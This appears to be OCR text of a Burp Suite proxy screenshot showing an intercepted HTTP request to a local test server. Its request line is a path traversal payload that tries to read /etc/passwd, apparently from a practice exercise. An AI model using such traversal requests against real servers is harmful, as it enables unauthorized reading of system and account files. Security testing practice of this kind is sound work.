 Activities Burp Suite Community Edition Apr 3 11:58
Burp Suite Community Edition v2023.2.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:8080
Forward Drop Intercept is on Action Open browser sc HTTP/1
Pretty Raw Hex \n Inspector
1 GET /../../../../../../../../../../../etc/passwd HTTP/1.1
2 Host: 127.0.0.1:8080
3 sec-ch-ua: "Chromium";v="111", "Not(A:Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.111 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 14
Search... 0 matches